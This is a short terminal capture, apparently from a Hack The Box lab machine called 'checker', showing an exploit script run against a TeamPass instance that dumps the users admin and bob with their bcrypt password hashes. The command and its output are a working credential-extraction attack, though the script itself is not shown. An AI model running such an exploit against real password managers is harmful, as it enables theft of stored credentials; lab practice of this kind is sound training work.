 ┌──(r007㉿ctfsec)-[~/Documents/htb/checker]
└─$ python3 teampass.py http://checker.htb:8080/
2025-06-03 20:19:54,775 - INFO - Found 2 users in the system
2025-06-03 20:19:55,994 - INFO - Retrieved credentials for: admin
2025-06-03 20:19:57,213 - INFO - Retrieved credentials for: bob
Retrieved credentials:
admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob: $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
┌──(r007㉿ctfsec)-[~/Documents/htb/checker]
└─$